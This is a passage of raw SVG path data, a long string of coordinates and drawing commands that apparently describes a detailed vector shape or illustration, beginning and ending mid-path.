1.66,1.747,21.684,21.684,0,0,0,5.692,5.743,2.285,2.285,0,0,0,1.1.459c2.215.2,4.511.707,6.279-1.3a1.162,1.162,0,0,1,.228-.144c6.47-4.539,13.32-8.579,18.861-14.336a2,2,0,0,1,2.182-.562c2.806.695,5.637,1.287,8.458,1.92,5.782,1.3,11.568,2.026,17.435.442a5.473,5.473,0,0,0,3.666-2.67c2.519-4.336,5.211-8.572,7.9-12.807a2.249,2.249,0,0,1,1.513-.891q10.072-.785,20.155-1.42a1.944,1.944,0,0,1,1.315.511c4.1,3.956,8.214,7.894,12.2,11.963,1.059,1.081,2.138,1.744,3.55,1.48a64.1,64.1,0,0,0,9.621-2.106,147.684,147.684,0,0,0,22.327-10.466,2.066,2.066,0,0,0,1.218-2.371c-.63-5.706-1.188-11.42-1.8-17.127a8.846,8.846,0,0,1,.611-4.62c4.509-10.464,8.947-20.958,13.422-31.436.872-2.041,1.689-2.265,3.837-1.51a66.045,66.045,0,0,0,8.136,2.518c1.6.339,3.67.477,4.982-.263,3.1-1.751,5.86-4.067,6.991-7.762.407-1.33,1.149-2.555,1.671-3.854,1.629-4.052,1.9-7.947-1.189-11.56a3.829,3.829,0,0,1-.767-2.453c.175-3.884.473-7.763.79-11.638a2.158,2.158,0,0,0-1.149-2.206c-5.339-3.569-10.6-7.257-15.978-10.767-1.613-1.053-2.074-2.348-1.881-4.33.618.076,1.142.162,1.669.2a48.47,48.47,0,0,0,4.849.312c3.161-.081,6.33-.2,9.473-.526,2.623-.27,5.013-1.211,5.708-4.16.547-2.318.976-4.674,1.3-7.034C368.919,248.365,366.768,246.21,364.474,245.275ZM205.436,141.8c-.192.893-.321,1.489-.488,2.264l-1.574-.743Zm1.4,4.241a3.281,3.281,0,0,1-1.979,3.8C205.479,148.65,206.1,147.459,206.838,146.043Zm-6.138,2.275a2.953,2.953,0,0,1,1.341.6,13.2,13.2,0,0,1,1.383,1.607,1.162,1.162,0,0,1-1.755.206,12.582,12.582,0,0,1-1.753-1.875C200.179,148.664,200.473,148.281,200.7,148.318Zm-12.091-7.532c.141,1.044.24,1.774.339,2.5C187.914,142.722,188.135,141.938,188.609,140.786Zm-3.183-.754.312.895.712-.944c.068.084.172.159.16.206-.417,1.706-1.711,2.711-3.121,3.674Zm-17.275,8.262c-.745,1.833-1.375,2.162-2.369,1.26Zm-2.753,9.684-3.255,1.671-.164-.325,3.236-1.713Zm-4.1-1.787,2.84-.865a2.236,2.236,0,0,1-2,2.064c-.286.047-.668-.5-1.006-.777Zm-1.433,2.706-1.876,2.888C157.581,159.966,158.071,159.181,159.866,158.9Zm-4.538,7.038a8.9,8.9,0,0,1,2.926-3.131c.579-.411,1.69-.072,2.671-.072a4.446,4.446,0,0,1-1.286,2.227,1.322,1.322,0,0,1-.811.229,3.286,3.286,0,0,1-1.052-.245c-.063.063-.161.115-.183.19-.164.55-.313,1.1-.467,1.658a5.643,5.643,0,0,0,1.932.07,21.209,21.209,0,0,0,2.927-1.493c-.964,2.615-1.739,4.932-2.673,7.184a18.891,18.891,0,0,0-1.435,6c-.326,4.523-.332,9.1-1.594,13.518a1.626,1.626,0,0,0-.08.4c-.135,7.163-2.051,14.195-1.42,21.432.285,3.268-.028,6.587-.026,9.882,0,2.39.138,4.782.089,7.17a22.532,22.532,0,0,1-.519,4.127,1.41,1.41,0,0,1-1.166.693c-1.023-.095-2.018-.446-3.038-.621a5.78,5.78,0,0,0-1.871-.076c-1.274.208-1.841-.344-2.331-1.484a12.062,12.062,0,0,1-.475-7.155,17.594,17.594,0,0,0,.1-2.945,6.774,6.774,0,0,1-.062-1.481c1.007-4.032.506-8.166.871-12.24.484-5.391.665-10.816,1.357-16.178.7-5.4.847-10.936,2.677-16.119A116.3,116.3,0,0,1,155.328,165.935Zm5.925,19.228-1.148,2.075-.811-.136c.118-1.637.154-3.235.4-4.8.066-.426.763-.754,1.171-1.127a9.462,9.462,0,0,1,.792,1.284c.085.2-.086.5-.2,1.034l-.463-1.087A2.04,2.04,0,0,0,161.253,185.163Zm-18.076,12.359q.484.624.97,1.249l-.473.385-1.079-1.219Zm-1.216-.948-1.492-1.26c.336-.3.7-.863,1-.829.479.055.912.507,1.364.792Zm.476-6.059a14.489,14.489,0,0,1,1.295-1.992c.086-.1.714.3,1.138.483l.533-1.2.451.112c-.183.867-.107,1.992-.631,2.518C144.812,190.844,143.657,190.515,142.437,190.515Zm9.948-36.657c-.456.529-1.008,1.562-1.349,1.5-1.191-.23-.468-1.163-.448-1.8H152.1ZM138.353,146.5l1.592-.1.01.486h-1.64Zm-.738-5.074-1.609-1.417C138.184,140.394,138.306,140.51,137.615,141.425Zm-4.965,6.188c1.646.054,2.246,1.246,1.6,3.215-1.8-.375-1.794-.4-1.468-2.061A3.786,3.786,0,0,0,132.65,147.613Zm-7.408,6.2q.375.594.748,1.188l-.455.3-.785-1.167Zm1.343,2.9.351.648-3.074,1.3C124.375,156.694,126.005,157.745,126.585,156.709Zm-2.33,10.522.362-.028-.323.468.662,1.3h-1.191a2.944,2.944,0,0,1-.332.839,5.188,5.188,0,0,1-.884.756,4.9,4.9,0,0,0-.506-.935,5.928,5.928,0,0,0-.946-.807c-.343-.263-.706-.5-1.06-.752.313-.319.571-.792.95-.929,1.473-.535,1.523-.558.978-2.146l1.628.3ZM119.91,163.1l-1.516.64c-.932-1.088-1.79-2.09-2.649-3.091,1.222-.394,1.884,1.551,2.938.061,1.359,1.906,1.359,1.906,3.021.464a5.581,5.581,0,0,1,1.135.846,1.591,1.591,0,0,1,.27,1.063c-.02.228-.425.647-.532.611-1.336-.452-2.085.568-3.018,1.127a5.748,5.748,0,0,1-.793.268l1.293-1.77Zm2.267-4.709.249.092c.132.6.263,1.2.449,2.055-.382-.262-.907-.438-.943-.686A4.658,4.658,0,0,1,122.177,158.387Zm-.97-5.441,2.334,2.063C121.209,154.463,120.678,153.922,121.207,152.946Zm-12.661-.717a1.7,1.7,0,0,1,.982,2.3c-.459-.467-.857-1.208-1.394-1.327-.577-.129-1.285.324-2.074.566A2.063,2.063,0,0,1,108.546,152.229Zm-9.371,9.92c.5-.926,2.842-.078,2.912,1.053.054.868.159,1.5,1.157,1.328a1.46,1.46,0,0,0,1.342-1.84,10.946,10.946,0,0,0-.4-1.319,21.413,21.413,0,0,0,1.835-1.811c.61-.76.846-1.613-.226-2.268,1.068-.757,2.313-.742,2.739-.08.754,1.175.576,1.785-.81,2.786l.128.35a4.667,4.667,0,0,0,1.566-.72,1.341,1.341,0,0,1,1.895-.328c.914.509,1.528.432,1.9-.78.185-.6,1.007-.993,1.509-1.511.33-.341.848-.735.855-1.113a1.9,1.9,0,0,1,1.739-2.048,11.373,11.373,0,0,1,1.723-.344c.271-.012.557.3.837.464a3.442,3.442,0,0,1-.728.532c-.778.306-1.578.557-2.505.876-.081.367-.195.884-.33,1.494.62-.067,1.266-.335,1.681-.131.464.227.641.99,1.09,1.315.337.244.909.165,1.626.264l-2.228,1.833c-.3-1.1-.51-1.849-.744-2.7l-1.695.591c.128.344.277.742.527,1.409-.639-.071-1.088-.118-1.535-.17a2.125,2.125,0,0,0-2.29,1.739c-.061.3-.546.52-.886.821l.466.86-.238.377a5.529,5.529,0,0,1-1.033-.64c-.246-.237-.3-.768-.556-.88a1.959,1.959,0,0,0-1.349-.071c-.173.066-.274.817-.132,1.132.429.951,1.181,1.671,1.246,2.889.057,1.072,3.3,1.947,4.279,1.232l-1.731-.445c.833-.965,1.542-1.883,2.355-2.7a1.124,1.124,0,0,1,1.906.419,9.02,9.02,0,0,1,.436,2.524l-.437.23,2.088,1.3c-1.523.112-3.133.159-3.5,1.993-.056.283.324.653.439.865l3.371-1.239.223.284-1.288,1.774c2.243,2.747,4.543,3.382,6.189,1.559l-.753-.589c1.233-1,3.232-1.208,3.334-3.313l1.787.2-1.614-3.887h-1.316l.874-1.9-.965-1.573a3.937,3.937,0,0,1-1.193-.687,1.325,1.325,0,0,1,.142-1.065,14.751,14.751,0,0,1,2.253-.052,15.946,15.946,0,0,1,1.095-1.754,3.443,3.443,0,0,1,1.372-1.184c1.21-.427,1.02-1.173.667-2.026-.443-1.071-.941-2.121-1.336-3.209-.109-.3.064-.7.126-1.2l2.269,2.039c1.234-1.573,1.2-1.53,2.839-.281.375.286,1.063.159,1.677.23.109.514.24,1.127.37,1.74l.459-.045a2.664,2.664,0,0,0,.4-1.141,4.585,4.585,0,0,0-.312-1.973l-1-.578,2.425-2.97c1.184.5,2.162.912,3.131,1.343a2.251,2.251,0,0,1,.655.438c1.916,1.9,3.87,1.616,5.162-.873a5.845,5.845,0,0,0,1.186.466,6.255,6.255,0,0,0,1.238-.061c.366-.014.733,0,1.1,0l0,.4-3.245,1.3.868.768-.1.225-1.615-.316c-.364,1.736-.01,3.049.9,3.187,1.526.232,1.014-1.119,1.216-1.6.736,1.108,1.545,2.286,2.309,3.492.391.618.516,1.2-.237,1.757a29.675,29.675,0,0,0-2.224,2.01l1.164.4c-.253.905-.253.905-1.968.94-.039.676-.077,1.346-.124,2.163l1.807,1.433-.242.3a4.18,4.18,0,0,0-1.306.022c-1.049.367-1.415.165-1.4-.932,0-.269.07-.537.1-.806.022-.221.028-.443.045-.725-1.309-.265-1.389.557-1.256,1.4.14.89.543,1.662-.533,2.393-.663.449.035,2.163.886,2.491.195.076.374.195.686.361l-2.123,2.405c-.08-.556-.137-.956-.238-1.663-1.129,1.692-2.437,1.4-3.787.642a2.7,2.7,0,0,0,.133-.9,4.689,4.689,0,0,0-.892-2.832,19.341,19.341,0,0,0-.88,3.074c-.052.391.491,1.076.923,1.274,1.189.545,2.464.9,3.983,1.43-1.562.526-2,1.14-.73,2.252.475.416.6,1.231.828,1.733-.659.265-1.524.387-1.59.686a3.142,3.142,0,0,0,.239,2.112c.579.977.875,2.334,2.382,2.494.149.016.4.454.35.634a1.038,1.038,0,0,1-.559.66c-.853.273-1.606.185-1.991-.813-.188-.489-.465-.945-.749-1.51l-2.653,1.3c.429.723.733,1.235,1.136,1.916l1.323.238c-.425,1.1-.805,2.091-1.239,3.221l.835.455-1.615.95c.666.975.211,1.742-.671,2.436a7.876,7.876,0,0,0-1.134,1.16c-1.146,1.38-1.1,1.683.416,3.03l.773-1.014c1.055.739,1.055,1.294.022,1.819a5,5,0,0,0-2.56,5.4,21.193,21.193,0,0,1-.354,4.326l2.02.148a1.874,1.874,0,0,0-.127-.652c-.555-1.026-1.364-2,.037-3.049.2-.148.038-.85-.049-1.276a15.913,15.913,0,0,0-.49-1.582l2.1.493c.13,1.235.777,1.064,1.69.04.121,1.234.162,2.113-.974,2.785a3.036,3.036,0,0,0-.934,4.491c.184.261.745.255,1.41.457a10.814,10.814,0,0,1-1.177,2.34,3.513,3.513,0,0,0-.841,3.132c.173.933.54,1.508,1.628,1.315.853-.15,1.242.35,1.352,1.139.124.88-.42.886-1.091,1.119-.713.247-1.773,1.087-1.724,1.572a3.622,3.622,0,0,0,1.514,2.145c1.488,1.084,1.557,1.369.024,2.337-1.9,1.2-2.17,2.336-.907,4.157a2.546,2.546,0,0,0,1.048.631,6.915,6.915,0,0,1,1.33.539,1.152,1.152,0,0,1,.235.965c-.032.165-.477.326-.75.356-1.409.151-1.925.785-1.776,2.238.032.309.139.685.011.924a3.492,3.492,0,0,0-.089,3.6c.151.27.022.7.022,1.009-.629.063-1.619-.027-1.7.2a16.923,16.923,0,0,0-.964,4.077,20.068,20.068,0,0,0,.419,2.878c-1.5-1.732-2.56-3.8-4.57-5.548.054,1.043.087,1.672.115,2.216-.636-.12-1.29-.054-1.617-.35a9.044,9.044,0,0,1-1.253-1.813l1.522-.9-1.133-2.36c-1.687,1.2-1.663,3.085-1.282,5.386l-1.981-1.086a18.948,18.948,0,0,0-1.472,1.731c-.551.815-1.081.791-1.8.076a17.162,17.162,0,0,0-2.842-2.284c-.287-.184-.969.071-1.384.288a5.5,5.5,0,0,1-6.937-1.418,4.565,4.565,0,0,1-.445.866c-1.051,1.279-1.038,1.251-2.166.059a1.088,1.088,0,0,0-.992-.166,1.4,1.4,0,0,1-2.112-.751,2.127,2.127,0,0,0-.458-.664c-1.192-1-.842-1.932.122-2.937l3.545,1.642.153-.135c-.639-.721-1.331-1.4-1.9-2.172-.525-.709-1.848-1.319-.533-2.479l-3.143-4.6c.054.743.087,1.2.119,1.632.009.023.019.045.028.068h0l-.012.023a5.135,5.135,0,0,1,1.691,4.145c-.425.591-.858,1.176-1.27,1.775-.174.252-.239.625-.466.787-.836.6-.4,1.065,0,1.679a16.724,16.724,0,0,1,1.507,3.02c-1.544-.466-3.7-3.644-3.782-5.027a17.118,17.118,0,0,0-.656-2.74l1.2-.246.965-1.845.808-1.548-.009-.011,0-.076a10.352,10.352,0,0,1-.448-1.188c-.4-1.532-.761-3.073-1.138-4.61l-.559.132q.653,2.585,1.306,5.168l-.388.181-2.636-3.725c-1.846.207-3.419-1.387-4.383-5.162.454.675.737,1.095,1.059,1.575.25-.958.475-1.817.741-2.834l-1.437-.695c1.665-.374,2.71.254,3.463,2.059.282.676.517,1.32,1.408,1.089.938-.244.842-1.04.614-1.66-.6-1.63-1.315-3.215-1.973-4.823-.144-.353-.236-.727-.352-1.091a3.513,3.513,0,0,1,1.12-.212c1.28.195,2.548.47,3.934.737v-1.946c-.939.66-1.733-2.224-2.925.053l-1-.426c.369-1.063.763-2.027,1.034-3.024.284-1.045.374-2.146.7-3.174.151-.477.714-.808.992-1.264a9.729,9.729,0,0,0,1.334-2.526c.715-2.884,1.361-5.791,1.863-8.718.44-2.565.7-5.165.925-7.759a8,8,0,0,0-.462-2.239c2.262-1.527,3.047-3.795,1.84-5.536a2.469,2.469,0,0,0-.913,2.619c.066.392-.259.85-.405,1.278-.4-.234-.929-.376-1.172-.72-.809-1.147-.684-2.2.243-2.855-.651-.809-2.039-1.156-1.67-2.948l1.846,2.037.325-.156c-.468-1.22-.881-2.466-1.421-3.654a26.12,26.12,0,0,0-1.633-2.969c-.467-.748-.57-1.213.511-1.389a12.958,12.958,0,0,0,1.908-.657l-.512.929,1.935,1.769-.273.342-1.672-.258c1.078,1.056,1.078,1.056,4.336.279-.239-.257-.445-.458-.627-.679s-.361-.481-.544-.729c1.523-.952,1.491-2.253.107-3.435a10.226,10.226,0,0,1-1.352-1.928l-4.15,1.308a3.225,3.225,0,0,1-3.543-1,2.617,2.617,0,0,0-3.618-.808,1.947,1.947,0,0,1-2.357-1.159c-1.255.072-2.5.2-3.745.189-.549,0-1.089-.349-1.646-.4-.761-.074-1.535-.019-2.53-.019l3.471-2.239-.109-.292H88.6l-.129-.468,2.088-.675c-.123-.439-.25-.9-.405-1.452,1-.091,1.808,1.7,3.015.16l-2.1-1.146a12.355,12.355,0,0,1,1.253-2.143,2.064,2.064,0,0,1,1.513-.544c1.223.069,2.435.319,3.923.535-.564.558-1.165,1.082-1.677,1.681-.491.574-.838,1.272-1.344,1.83a4.337,4.337,0,0,1-1.44,1.095,3.988,3.988,0,0,1-1.377.129c-.052.831-.095,1.513-.142,2.254,1.415.281,2.98.638,4.562.887C97.3,162.855,98.33,163.724,99.175,162.149Zm33.867,84.471-1.725.4-.122-.6,1.745-.328Zm-29.105-4.06a15.107,15.107,0,0,1-1.463-2.311c-.407,1.023-.071,2.527-1.841,2,1.247-.905,1.247-.905,1.32-3.787,1.842,2.3,2.454,5.824,6.473,5.457l-.233.595a10.087,10.087,0,0,1-2.226-.488A6.607,6.607,0,0,1,103.937,242.56Zm1.227,10.557a1.109,1.109,0,0,1-.056.314c-.321.562-.652,1.119-.98,1.677-.338-.516-.869-1-.969-1.554a12.492,12.492,0,0,1-.048-2.92c.013-.217.388-.5.648-.58.155-.045.532.214.6.41C104.673,251.348,104.911,252.259,105.164,253.117ZM100.65,231.8l.053-.982,1.482.281-.071.7Zm-3.656,20.867a15.582,15.582,0,0,1-1.584-6.593c-.014-.255.41-.533.631-.8.213.306.669.689.6.907C95.937,248.4,96.721,250.5,96.994,252.663Zm-1.01-17.169a4.058,4.058,0,0,1-.536-1.146c-.123-1.029-.135-2.072-.2-3.208a9.1,9.1,0,0,1,2.682,1.43,5.257,5.257,0,0,1,.916,2.95l-1.426-1.259c-.127.272-.17.553-.33.666A8.213,8.213,0,0,1,95.984,235.494Zm-3.559-11.4,2.247,4.413A3.863,3.863,0,0,1,92.425,224.1Zm-.681-10.786,4.67-2.365C95.929,212.445,93.755,213.465,91.744,213.309Zm2.218,12.138c-.061-.122.337-.474.592-.814,1.006,2.12,1.867,3.937,2.728,5.753l-.556.289C95.794,228.938,94.847,227.208,93.962,225.447Zm7.168-35.031c.017-3.014,0-6.029,0-9.043l.24-.039q.206,5.985.41,11.971l.778-.006c.442-4.33.184-8.692.617-13.122a17.746,17.746,0,0,1,.7,3.293c.058,2.072-.125,4.151-.184,6.227a89.953,89.953,0,0,1-.331,9.991,87.031,87.031,0,0,1-2.548,10.505c-.083.3-.541.5-.963.714a4.006,4.006,0,0,0-.394.218h0c0-.241-.012-.484-.016-.726a4.075,4.075,0,0,1,.039-.718c.094-.581.3-1.144.506-1.9-1.928.31-1.321,3.062-3.555,2.865.123-.458.2-.824.318-1.177,1.421-4.284,3.027-8.517,4.192-12.869C101.465,194.661,101.118,192.485,101.13,190.416Zm1.253-23.025.275-.374,1.608,1.139-.366.47Zm-5.475,45.984a2.672,2.672,0,0,1,.023-.474c.654-.252,1.31-.5,1.966-.744a4.468,4.468,0,0,1,.1.693C98.337,213.048,97.66,213.2,96.908,213.375Zm1.527,2.8-.406.374-1.509-1.625.443-.413ZM94.39,151.21c1.649,1.534,1.643,1.54,3.981,2.08-.676.146-1.412.539-2.016.392-1.624-.4-3.175-.759-4.647.6l-.285-.464c.76-.962,1.509-1.933,2.3-2.866C93.779,150.889,94.22,151.053,94.39,151.21Zm-7.932-2.147a4.344,4.344,0,0,1,1.5.563,2.439,2.439,0,0,0,2.641.133,5.047,5.047,0,0,1,2.783-.05l-5.4,2.14c-.149-2-1.418-1.677-2.544-1.723C85.352,149.306,85.6,148.865,86.458,149.063ZM69.39,173.012,65.1,181.856l-.432-.194A14.641,14.641,0,0,1,69.39,173.012Zm1.643,39.142a16.005,16.005,0,0,1-3.3-.97,3.284,3.284,0,0,1-1.3-1.89c-.6-2.074-.72-4.346-1.617-6.264a15.689,15.689,0,0,1-1.1-8.446c.168-1.838.048-3.7.087-5.552.014-.651.118-1.3.181-1.95l.348.009a14.048,14.048,0,0,1,.082,1.951c-.6,6.468.87,12.67,2.425,18.854.426,1.7,1.314,3.079,3.315,3.3a3.589,3.589,0,0,1,1.046.5Zm-2.526-6.633a45.167,45.167,0,0,1-1.1-6.261,9.353,9.353,0,0,1,.545-2.739,7.447,7.447,0,0,0,.321-1.564c-.025-2.574-.164-5.148-.157-7.722a15.876,15.876,0,0,1,3.394-9.405c1.535-2.1,3.189-4.119,4.714-6.075l-1.416.391c3.542-2.909,7.761-1.907,11.58-2.756l-6.251.394-.116-.467a7.579,7.579,0,0,1,1.758-.6c3.171-.273,6.382-1.057,9.455.516a.325.325,0,0,0,.129.041c4.251.15,5.065,3.42,5.979,6.593a6,6,0,0,0,.241,1.191c2.056,3.77,1.213,7.963,1.832,11.937.757,4.857-.358,9.32-1.95,13.778-.607,1.7-1.165,3.416-1.831,5.091a8.042,8.042,0,0,1-4.431,4.158,17.284,17.284,0,0,1-4.668,1.1c-2.045.306-4.114.467-6.177.627a5.883,5.883,0,0,1-1.5-.266l-.019-.523c.644-.067,1.286-.171,1.931-.2,4.076-.158,7.989-.888,11.385-3.33a6.271,6.271,0,0,0,1.683-1.731,19.875,19.875,0,0,0,3.108-8.02c.375-3.135,1.027-6.259,1.119-9.4.021-.727.006-1.456-.032-2.185-.112-2.133-.42-4.272-.6-6.408,0,4.1.013,8.2-.006,12.3a5.748,5.748,0,0,1-.269,1.6c-.91,3.031-1.863,6.05-2.768,9.082a3.194,3.194,0,0,1-1.813,2.014A25.961,25.961,0,0,0,89.5,208.97a4.555,4.555,0,0,1-1.644,1.017,33.618,33.618,0,0,1-16.218-.9A4.534,4.534,0,0,1,68.507,205.521Zm12.487,13.824-.5.037-.111-1.69.518-.031Zm6.72,31.772c.035-1.095.317-2.013-.855-2.476-.255-.1-.192-1.008-.307-1.753C88.245,248.011,88.813,250.1,87.714,251.117ZM89.8,235.909c-.356-.859-.69-1.539-.919-2.253-.247-.766-.395-1.563-.586-2.347l-.413-.1-1.224,3.114a13.482,13.482,0,0,1-.519-2.244c-.059-1.5-.268-1.743-2.006-1.671v2.666a2.762,2.762,0,0,1-.859-3.639c.451-1.042.4-1.169-.393-1.248l-.485-2.279-.435.065q-.567,2.661-1.133,5.323l-.2.07a12.653,12.653,0,0,1-.058-2.346c.137-.887.168-1.766-.735-2.071a1.323,1.323,0,0,0-1.718,1.032c-.065.2-1.16.127-1.761.043a9.4,9.4,0,0,1-1.706-.624c-.141-.5-.371-1.275-.576-2.057-.055-.21-.1-.614-.041-.636,1.164-.434,1.117-1.509.982-2.335a17.844,17.844,0,0,0-1.139-3.35c-.425-1.113-.9-2.208-1.348-3.312l.3-.27c.458.206.935.38,1.371.626a5.146,5.146,0,0,0,3.27.84c1.469-.172,1.5,1.085,1.686,1.959a12.755,12.755,0,0,0-2.2.308,2.076,2.076,0,0,0-.9.879,8.713,8.713,0,0,0,1.961,1.986c.25.778.409,1.474,1.666,1.125.4-.111.988.449,1.666.791v-4.442l.392-.166,4.162,2.939-.444,1.866h2.538l2.075,3.447c.6-2.25-.232-3.818-1.22-5.668,2.622,2.548,4.954,10.523,3.54,12.731l-1.4-2.061Zm2.035,14.4c-.114-.718-.182-1.444-.273-2.312a5.532,5.532,0,0,1,.638.135c.114.718.221,1.436.33,2.154A5.173,5.173,0,0,1,91.834,250.308Zm.794,1.364c.144-.721.386-1.423.589-2.132l.245-.008a20.9,20.9,0,0,1,.107,2.328c-.01.207-.444.392-.683.587C92.793,252.187,92.582,251.9,92.628,251.672Zm4.494,8.75c.029-2.581-1.958-3.387-3.7-4.449C96.681,256.5,97.357,257.291,97.122,260.422Zm.858-21.23c1.175-.724,1.216-1.021.249-2.864a2.774,2.774,0,0,1,1.484,3.014c-.126.46-.8.878-1.318,1.079-.288.112-.765-.263-1.157-.418A3.966,3.966,0,0,1,97.98,239.192Zm.468,13.382c-.4-.5-.993-.99-1.1-1.562a5.41,5.41,0,0,1,.348-2.035c.017-.073.23-.1.519-.217.135.31.416.636.366.9-.19,1,1.274,1.846.245,2.881C98.752,252.611,98.493,252.631,98.448,252.574Zm.9,10.736c-.144-1.76-.288-3.52-.442-5.394C99.64,258.462,99.785,260.054,99.343,263.31Zm1.186-10.411c-.074.674-.124,1.127-.174,1.58l-.41.047c-.046-.5-.132-.991-.13-1.487a25.415,25.415,0,0,0,.041-3.6c-.208-1.466-.572-2.969-2.191-3.737,1.953-.614,1.686,1.129,2.318,2.2l.314-1.109.3.01v3.441l.442.031.447-3.183.381,0a24.985,24.985,0,0,1,.105,3.683,27.589,27.589,0,0,1-.918,3.719C100.923,254.089,100.767,253.616,100.529,252.9Zm1.911.361q.405,1.184.808,2.367l-.68.208q-.339-1.2-.679-2.4Zm1.515,10.161-.321.09q-.384-1.705-.769-3.412l.337-.078Zm4.076,20.757q-1.454-6.627-2.908-13.254c-.032-.119-.065-.237-.1-.356h0l-.041-.15c-1.048-2.7-2.85-5.156-2.73-8.218l.475-.136,2.256,8.355c.018.045.039.089.056.134l.079.362c.874,3.22,1.777,6.432,2.6,9.664A12.319,12.319,0,0,1,108.031,284.178ZM111.2,264a9.064,9.064,0,0,0-.667-1.628,15.144,15.144,0,0,0-1.145-1.523c-.1.617-.193,1.233-.282,1.8-.418-.5-.956-1.13-1.608-1.9-.034.442-.053.684-.074.95l-2.018-2.3c4.156-.43,6.5,2.171,7.057,8.385C112.043,266.519,111.633,265.255,111.2,264Zm-3.8-8.579c-.025-.216.348-.691.486-.671a1.692,1.692,0,0,1,1,.51,20.306,20.306,0,0,1,1.289,2.016,12.577,12.577,0,0,1-2.27-.757A1.59,1.59,0,0,1,107.394,255.42Zm3.638-.563a2.168,2.168,0,0,1,1.011-1.3c.34-.15.93.271,1.485.465-.015.092.034-.054.029-.2-.083-2.344-.465-3.15-1.486-3.162-1.226-.013-2.817,1.632-3.062,3.161-.021.133-.061.263-.137.576-1.2-.922-1.681-.381-2.084.837-.163.492-1.021.754-1.615,1.156-.112-.253-.23-.389-.2-.474a13.339,13.339,0,0,0,.587-7.552c-.059-.252.26-.593.4-.893.321.195.814.32.928.6.258.638.331,1.352.665,2.042l.389-2.235h.55V251.6l.547.065,1.468-3.345,6.108,2.749.4-.334c-.146-.459-.293-.918-.554-1.736,1.677.445,3.2.895,4.737,1.248,2.585.591,5.214,1.656,7.769,1.515a35.441,35.441,0,0,1,6.407.52,1.256,1.256,0,0,1,.912.691c.315,1.529.488,3.086.758,4.625a14.16,14.16,0,0,0,.524,1.892c.331,1.026.69,2.042,1.072,3.162-2.388-.008-3.441-1.014-2.84-2.419-1.184-.1-2.16-.529-2.307-1.836-.045-.4.255-1.183.463-1.207a8.91,8.91,0,0,1,2.087.211,3.668,3.668,0,0,1,.009-.8c.149-1.035-.242-2.011-1.178-2.129a3.329,3.329,0,0,0-2.357.942,3.034,3.034,0,0,0-.057,4.141c.858.959,1.839,1.808,2.948,2.882-2.426-.413-4.7-.783-6.972-1.211-.306-.057-.556-.41-.934-.706l.748-.646c-1.371-.7-3.407-1.144-1.863-3.26.608-.832,1.446-.151,1.962.981,0-.8-.016-1.24,0-1.675.043-1-.336-2.052-1.262-2.113A3.454,3.454,0,0,0,124.76,255c-.93,1.023-.716,2.866.238,4.166a6.945,6.945,0,0,1,1.112,1.76c-.981-.37-1.949-.785-2.949-1.094-.617-.191-1.294-.179-1.925-.334-1.07-.264-1.558-.847-.759-2.027-1.81.12-1.937-1.2-2.082-2.332-.127-.984.737-.858,1.328-.736.3.062.528.438.864.738.033-.539.062-1,.1-1.661l.621.493c0-.152.047-.3-.007-.39-.559-.914-1.048-1.975-2.362-1.894-1.388.086-1.825,1.148-2.13,2.289a1.282,1.282,0,0,1-.066.263c-.275.519-.559,1.034-.84,1.551-.41-.353-.82-.7-1.3-1.121a1.547,1.547,0,0,0,.269,2.085,12.262,12.262,0,0,0,1.609,1.325,17.248,17.248,0,0,1-2.338.325,6.844,6.844,0,0,1-1.613-.378c.1-.4.207-.8.34-1.308C112.125,256.352,110.569,256.5,111.032,254.857Zm13.661,15.577a16.953,16.953,0,0,1-1.895-7.016l.428-.292c.262.329.707.633.756.991C124.266,266.167,124.456,268.23,124.693,270.434Zm-11.1-8.318a3.964,3.964,0,0,0-.023,1.474c.365,2.9.758,5.792,1.142,8.687l-.334.065c-.565-3.848-1.13-7.7-1.7-11.6C113.392,260.71,113.885,261.02,113.594,262.116Zm-.835,7.424c2.12,3.243,1.741,6.862,2.455,10.216C114.412,276.42,113.611,273.084,112.759,269.54Zm10.463,8.381-.49-1.654.585-.066q.184.8.368,1.6Zm1.593-1.413c-.977-3.41-1.872-6.533-2.861-9.987l-.59,1.1a7.775,7.775,0,0,0-1.8-4.474c-.66-.774-1.28-.515-1.381.538-.093.972-.02,1.96-.02,3.164-1.147-2.021.117-5.3-3.484-5.62,2.372-.513,4.343.393,6.3,1.235a2.044,2.044,0,0,1,.962,1.247c1.059,4.06,2.051,8.137,3.056,12.21C125.009,275.991,124.947,276.082,124.815,276.508Zm10.144,9.182c.141-.644.273-1.246.425-1.937C136.338,285.158,136.279,285.43,134.959,285.69Zm2.147-1.726c-.378-.259-.517-.9-.7-1.4-.218-.591-.369-1.207-.548-1.812l-.426.044c.185-.487.369-.974.652-1.72,1.823,1.455,1.425,3.826,2.755,5.3A4.929,4.929,0,0,1,137.106,283.964Zm2.178-2.162c.7-.385.95-2.593.426-3.758a2.164,2.164,0,0,0-1.056-.841,4.119,4.119,0,0,0-2.595-.41l-.986-.807-.32.267,1.462,2.054c-.74.507-1.271.533-1.655-.446a6.266,6.266,0,0,0-.925-1.29c-.408.531-.832,1.05-1.209,1.6-.078.113,0,.333.016.51h.025l-.017.024c.289.2.834.562.821.583-.85,1.4.388,1.654,1.159,2.162.061.04.071.157.151.347l-3.164,1.062c.148-1.079.275-2,.4-2.928l-.226.01.857-1.236,0,0,0-.019a2.486,2.486,0,0,1-1.35-.074,1.1,1.1,0,0,1-.446-.891l-.45.778-1.493-3.435a4.843,4.843,0,0,0-.75,4.237l-.352.071a31.132,31.132,0,0,1-1.02-3.135,51.808,51.808,0,0,1-.947-5.465c-.226-2.1-.3-4.218-.333-6.33a1.327,1.327,0,0,1,.947-.9,48.154,48.154,0,0,1,5.2.678c1.9.362,3.79.834,5.663,1.338a6.147,6.147,0,0,1,1.441.856l-.278.512c-.61-.222-1.215-.461-1.832-.662-.791-.258-1.138.061-1,.867a29.6,29.6,0,0,1,.629,3.588,22.359,22.359,0,0,1-.3,3.721c-.071.575-.429,1.261.483,1.336.214.018.49-.72.729-1.1l.319.524.219-.134v-1.144c1.021.069,1.483.475,1.338,1.472-.094.645-.062,1.17.77,1.477.423.156.682.869.921,1.376a19.284,19.284,0,0,1,.665,2c-.218.545-.874,1.567.508,2.378C140.726,283.079,140.726,283.079,139.284,281.8Zm6.592,7.21q-.324-1.371-.649-2.741l-.019.018c0-.029,0-.059,0-.088-.268-.921-.549-1.84-.8-2.766a6.56,6.56,0,0,0-.354-1.574c-1.686-2.884-1.966-6.18-2.816-9.307a53.153,53.153,0,0,1-1.227-5.439,14.3,14.3,0,0,1,1.255,2.382c.75,2.412,1.377,4.861,2.052,7.3l0,0c.265.279.668.527.742.85.4,1.75.785,3.51,1.041,5.286a26.716,26.716,0,0,1,.107,3.268l.02.067v0l.628-.574c.189,1.083.373,2.1